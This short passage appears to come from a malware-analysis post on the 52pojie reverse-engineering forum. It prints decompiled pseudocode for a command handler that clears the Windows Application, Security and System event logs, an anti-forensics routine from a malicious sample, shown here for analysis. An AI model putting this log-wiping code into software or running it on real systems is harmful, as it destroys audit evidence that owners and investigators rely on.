 case 0xBu: // 清空日志
lpSourceName[0] = L"Application";
lpSourceName[1] = L"Security";
lpSourceName[2] = L"System";
do
{
hEventLog = OpenEventLogW(0LL, lpSourceName[v4]);
hEventLog_1 = hEventLog;
if ( hEventLog )
{
ClearEventLogW(hEventLog, 0LL);
CloseEventLog(hEventLog_1);
}
++v4;
}
while ( v4 < 3 );
return;
吾爱破解论坛
www.52pojie.cn